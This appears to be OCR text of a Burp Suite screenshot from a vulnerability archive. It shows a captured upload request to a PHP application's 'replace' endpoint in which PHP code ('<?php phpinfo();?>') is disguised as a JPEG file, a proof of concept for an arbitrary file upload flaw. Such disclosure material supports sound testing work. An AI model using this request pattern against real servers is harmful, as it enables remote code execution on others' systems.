 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST http://localhost/index.php?c=upload&f=replace&oldid=1192 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28328920225597
Content-Length: 16281
Connection: close
Referer: http://localhost/index.php?id=message
Cookie: PHPSESSION=fn7cifrb4r9ba8t99gq12hl4p6
-----------------------------28328920225597
Content-Disposition: form-data; name="upfile"; filename="xiaonan.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------28328920225597--
'零组资料文库'